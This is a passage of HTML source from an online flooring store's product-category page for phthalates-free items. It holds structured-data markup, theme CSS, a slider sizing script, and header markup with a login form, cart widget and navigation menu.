New","name":"Other","url":"https:\/\/bugose.com\/product-category\/flooring\/tools-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Trims & Moldings","url":"https:\/\/bugose.com\/product-category\/flooring\/tools-accessories\/trims-moldings\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"UNDERLAYMENT","url":"https:\/\/bugose.com\/product-category\/flooring\/tools-accessories\/underlayment\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"TOOLS FOR FLOORING INSTALLATION","url":"https:\/\/bugose.com\/product-category\/flooring\/tools-accessories\/tools-for-flooring-installation\/"}]},

{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/bugose.com#website","headline":"Bugose","name":"Bugose","description":"Building Goods and Services","url":"https:\/\/bugose.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/bugose.com\/?s={search_term_string}","query-input":"required name=search_term_string"}},

{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"https:\/\/bugose.com\/certification\/phtalates-free\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/bugose.com","name":"Bugose"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/bugose.com\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/bugose.com\/certification\/phtalates-free\/","name":"Phthalates Free"}}]}]
</script>

			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://bugose.com/wp-content/uploads/2020/01/cropped-Bugose-Logo-scaled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bugose.com/wp-content/uploads/2020/01/cropped-Bugose-Logo-scaled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://bugose.com/wp-content/uploads/2020/01/cropped-Bugose-Logo-scaled-180x180.png" />
<meta name="msapplication-TileImage" content="https://bugose.com/wp-content/uploads/2020/01/cropped-Bugose-Logo-scaled-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style>		
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-root">
						
		
		@media (min-width: 1025px) {
		
		.whb-top-bar-inner {
		height: 42px;
		}
		
		.whb-general-header-inner {
		height: 104px;
		}
		
		.whb-header-bottom-inner {
		height: 50px;
		}
		
		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		}
		
		.whb-sticked .whb-general-header-inner {
		height: 60px;
		}
		
		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		}
		
		/* HEIGHT OF HEADER CLONE */
		
		.whb-clone .whb-general-header-inner {
		height: 50px;
		}
		
		/* HEADER OVERCONTENT */
		
		.woodmart-header-overcontent .title-size-small {
		padding-top: 217px;
		}
		
		.woodmart-header-overcontent .title-size-default {
		padding-top: 257px;
		}
		
		.woodmart-header-overcontent .title-size-large {
		padding-top: 297px;
		}
		
		/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
		
		.woodmart-header-overcontent .without-title.title-size-small {
		padding-top: 197px;
		}
		
		
		.woodmart-header-overcontent .without-title.title-size-default {
		padding-top: 232px;
		}
		
		
		.woodmart-header-overcontent .without-title.title-size-large {
		padding-top: 257px;
		}
		
		/* HEADER OVERCONTENT ON SINGLE PRODUCT */
		
		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 197px;
		}
		
		/* HEIGHT OF LOGO IN TOP BAR */
		
		.whb-top-bar .woodmart-logo img {
		max-height: 42px;
		}
		
		.whb-sticked .whb-top-bar .woodmart-logo img {
		max-height: 40px;
		}
		
		/* HEIGHT OF LOGO IN GENERAL HEADER */
		
		.whb-general-header .woodmart-logo img {
		max-height: 104px;
		}
		
		.whb-sticked .whb-general-header .woodmart-logo img {
		max-height: 60px;
		}
		
		/* HEIGHT OF LOGO IN BOTTOM HEADER */
		
		.whb-header-bottom .woodmart-logo img {
		max-height: 50px;
		}
		
		.whb-sticked .whb-header-bottom .woodmart-logo img {
		max-height: 50px;
		}
		
		/* HEIGHT OF LOGO IN HEADER CLONE */
		
		.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 50px;
		}
		
		/* HEIGHT OF HEADER BULDER ELEMENTS */
		
		/* HEIGHT ELEMENTS IN TOP BAR */
		
		.whb-top-bar .wd-tools-element > a,
		.whb-top-bar .main-nav .item-level-0 > a,
		.whb-top-bar .whb-secondary-menu .item-level-0 > a,
		.whb-top-bar .categories-menu-opener,
		.whb-top-bar .menu-opener,
		.whb-top-bar .whb-divider-stretch:before,
		.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
		.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 42px;
		}
		
		.whb-sticked .whb-top-bar .wd-tools-element > a,
		.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
		.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
		.whb-sticked .whb-top-bar .categories-menu-opener,
		.whb-sticked .whb-top-bar .menu-opener,
		.whb-sticked .whb-top-bar .whb-divider-stretch:before,
		.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
		.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
		}
		
		/* HEIGHT ELEMENTS IN GENERAL HEADER */
		
		.whb-general-header .whb-divider-stretch:before,
		.whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 104px;
		}
		
		.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
		.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 60px;
		}
		
		.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown,
		.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart,
		.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
		margin-top: 10px;
		}
		
		.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after,
		.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after,
		.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
		height: 10px;
		}
		
		/* HEIGHT ELEMENTS IN BOTTOM HEADER */
		
		.whb-header-bottom .wd-tools-element > a,
		.whb-header-bottom .main-nav .item-level-0 > a,
		.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
		.whb-header-bottom .categories-menu-opener,
		.whb-header-bottom .menu-opener,
		.whb-header-bottom .whb-divider-stretch:before,
		.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
		.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
		}
		
		.whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 51px;
		margin-top: -1px;
		margin-bottom: -0px;
		}
		
		.whb-header-bottom.whb-border-boxed .menu-opener {
		height: 51px;
		margin-top: -1px;
		margin-bottom: -0px;
		}
		
		.whb-sticked .whb-header-bottom .wd-tools-element > a,
		.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
		.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
		.whb-sticked .whb-header-bottom .categories-menu-opener,
		.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
		.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
		.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
		}
		
		.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 51px;
		}
		
		.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
		height: 51px;
		}
		
		.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
		height: 51px;
		margin-bottom:0;
		}
		
		/* HEIGHT ELEMENTS IN HEADER CLONE */
		
		.whb-clone .wd-tools-element > a,
		.whb-clone .main-nav .item-level-0 > a,
		.whb-clone .whb-secondary-menu .item-level-0 > a,
		.whb-clone .categories-menu-opener,
		.whb-clone .menu-opener,
		.whb-clone .whb-divider-stretch:before,
		.whb-clone .navigation-style-bordered .item-level-0 > a,
		.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
		.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
		}
		}
		
		@media (max-width: 1024px) {
		
		.whb-top-bar-inner {
		height: 40px;
		}
		
		.whb-general-header-inner {
		height: 60px;
		}
		
		.whb-header-bottom-inner {
		height: 0px;
		}
		
		/* HEIGHT OF HEADER CLONE */
		
		.whb-clone .whb-general-header-inner {
		height: 60px;
		}
		
		/* HEADER OVERCONTENT */
		
		.woodmart-header-overcontent .page-title {
		padding-top: 116px;
		}
		
		/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
		
		.woodmart-header-overcontent .without-title.title-shop {
		padding-top: 101px;
		}
		
		/* HEADER OVERCONTENT ON SINGLE PRODUCT */
		
		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 101px;
		}
		
		/* HEIGHT OF LOGO IN TOP BAR */
		
		.whb-top-bar .woodmart-logo img {
		max-height: 40px;
		}
		
		/* HEIGHT OF LOGO IN GENERAL HEADER */
		
		.whb-general-header .woodmart-logo img {
		max-height: 60px;
		}
		
		/* HEIGHT OF LOGO IN BOTTOM HEADER */
		
		.whb-header-bottom .woodmart-logo img {
		max-height: 0px;
		}
		
		/* HEIGHT OF LOGO IN HEADER CLONE */
		
		.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
		}
		
		/* HEIGHT OF HEADER BULDER ELEMENTS */
		
		/* HEIGHT ELEMENTS IN TOP BAR */
		
		.whb-top-bar .wd-tools-element > a,
		.whb-top-bar .main-nav .item-level-0 > a,
		.whb-top-bar .whb-secondary-menu .item-level-0 > a,
		.whb-top-bar .categories-menu-opener,
		.whb-top-bar .whb-divider-stretch:before,
		.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
		.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
		}
		
		/* HEIGHT ELEMENTS IN GENERAL HEADER */
		
		.whb-general-header .wd-tools-element > a,
		.whb-general-header .main-nav .item-level-0 > a,
		.whb-general-header .whb-secondary-menu .item-level-0 > a,
		.whb-general-header .categories-menu-opener,
		.whb-general-header .whb-divider-stretch:before,
		.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
		.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
		}
		
		/* HEIGHT ELEMENTS IN BOTTOM HEADER */
		
		.whb-header-bottom .wd-tools-element > a,
		.whb-header-bottom .main-nav .item-level-0 > a,
		.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
		.whb-header-bottom .categories-menu-opener,
		.whb-header-bottom .whb-divider-stretch:before,
		.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
		.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 0px;
		}
		
		/* HEIGHT ELEMENTS IN HEADER CLONE */
		
		.whb-clone .wd-tools-element > a,
		.whb-clone .main-nav .item-level-0 > a,
		.whb-clone .whb-secondary-menu .item-level-0 > a,
		.whb-clone .categories-menu-opener,
		.whb-clone .menu-opener,
		.whb-clone .whb-divider-stretch:before,
		.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
		.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
		}
		}
		
		.whb-top-bar{ background-color: rgba(130, 183, 53, 1);border-bottom-style: solid; }.whb-general-header{ border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid; }.whb-header-bottom{ border-bottom-style: solid; }			</style>
			</head>

<body class="archive tax-pa_certification term-phtalates-free term-228 theme-woodmart multiple-domain-bugose-com woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-semi-rounded form-border-width-2 categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-semi-rounded btns-default-dark btns-default-hover-dark btns-shop-semi-rounded btns-shop-light btns-shop-hover-light btns-accent-semi-rounded btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.1 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><strong class="color-white">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/&media=https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/&media=https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://bugose.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://bugose.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Bugose" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text"  title="My account">
			<a href="https://bugose.com/my-account/">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="sub-menu-dropdown menu-item-register color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://bugose.com/my-account/?action=register">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://bugose.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ab66d4898c" /><input type="hidden" name="_wp_http_referer" value="/certification/phtalates-free/?filter_place_to_use=dining-room" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://bugose.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
									<span class="social-login-title wood-login-divider">Or login with</span>
					<div class="woodmart-social-login woodmart-social-alt-style">
													<div class="social-login-btn">
								<a href="https://bugose.com/my-account/?social_auth=facebook" class="login-fb-link">Facebook</a>
							</div>
																			<div class="social-login-btn">
								<a href="https://bugose.com/my-account/?social_auth=google" class="login-goo-link">Google</a>
							</div>
																	</div>
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
	</div>

<div class="woodmart-wishlist-info-widget wd-tools-element wd-style-icon without-product-count" title="My Wishlist">
	<a href="https://bugose.com/wishlist/">
		<span class="wishlist-icon wd-tools-icon">
			
					</span>
		<span class="wishlist-label wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 woodmart-cart-alt cart-widget-opener" title="Shopping cart">
	<a href="https://bugose.com/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://bugose.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://bugose.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Bugose" style="max-width: 140px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 woodmart-cart-alt cart-widget-opener" title="Shopping cart">
	<a href="https://bugose.com/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-main-menu-new-container"><ul id="menu-main-menu-new" class="menu"><li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3037 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039 item-level-1"><a href="https://bugose.com/about-bugose-com-online-home-goods-and-services-store/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
	<li id="menu-item-3040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040 item-level-1"><a href="https://bugose.com/flooring-faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
	<li id="menu-item-3038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038 item-level-1"><a href="https://bugose.com/bugose-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3041 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/vinyl-plank-flooring-icon.png" alt="Vinyl"  class="category-icon" /><span class="nav-link-text">Vinyl</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3049 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/sheet-vinyl-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/sheet-vinyl-flooring-icon.png" alt="Sheet Vinyl"  class="category-icon" /><span class="nav-link-text">Sheet Vinyl</span></a></li>
	<li id="menu-item-3047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3047 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/luxury-vinyl-plank-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/vinyl-plank-flooring-icon.png" alt="Luxury Vinyl Plank"  class="category-icon" /><span class="nav-link-text">Luxury Vinyl Plank</span></a></li>
	<li id="menu-item-3046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3046 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/engineered-luxury-vinyl-plank-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/engineered-luxury-vinyl-plank-flooring-icon.png" alt="Engineered Luxury Vinyl Plank"  class="category-icon" /><span class="nav-link-text">Engineered Luxury Vinyl Plank</span></a></li>
	<li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3048 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/luxury-vinyl-tiles/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/luxury-vinyl-tile-icon.png" alt="LUXURY VINYL TILES"  class="category-icon" /><span class="nav-link-text">LUXURY VINYL TILES</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3057 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/product-category/flooring/hardwood/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/hardwood-flooring-icon.png" alt="HARDWOOD"  class="category-icon" /><span class="nav-link-text">HARDWOOD</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3042 item-level-1"><a href="https://bugose.com/product-category/flooring/hardwood/solid-hardwood-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/hardwood-flooring-icon.png" alt="Hardwood"  class="category-icon" /><span class="nav-link-text">Hardwood</span></a></li>
	<li id="menu-item-3051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3051 item-level-1"><a href="https://bugose.com/product-category/flooring/hardwood/engineered-hardwood-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/engineered-hardwood-flooring-icon.png" alt="ENGINEERED HARDWOOD FLOORING"  class="category-icon" /><span class="nav-link-text">ENGINEERED HARDWOOD FLOORING</span></a></li>
</ul>
</div>
</div>
</li>
